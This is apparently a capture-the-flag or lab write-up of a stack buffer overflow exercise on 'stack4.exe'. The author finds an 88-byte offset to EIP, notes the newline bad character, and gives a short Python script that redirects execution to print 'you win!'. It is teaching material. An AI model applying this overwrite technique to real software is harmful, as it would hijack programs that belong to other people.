
This challenge took me a bit longer than it should have. I was under the assumption that I just needed to keep aligning the values onto the stack like shown previously, however the actual buffer overflow was needed to pass this one.
So here we have a badchar or in other words, a value that we cant use because the value will terminate the executable. The '\x0a' value will equal 'newline' so everything following won't get read for this particular executable.


So after a couple attempts in the debugger, I found that after 88 bytes, we are able to overwrite the EIP register.

Since we are able to control the flow of the executable now, we can jump straight to the instruction that loads the 'you win!' string to the stack, which will also be followed by pushing to stack and eventually the printing of the 'you win!' text. We can see below that the memory address we want to jump to is at '0040103B'.
When put into our python script where we align the hex to overwrite the EIP register...
import subprocess
def send_commands(*commands):
process = subprocess.Popen(
['stack4.exe'],
stdin=subprocess.PIPE)
process.communicate('\n'.join(commands) + '\n')
if __name__ == '__main__':
send_commands('AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x3b\x10\x40\x00')
And we are delighted with the 'you win!' return.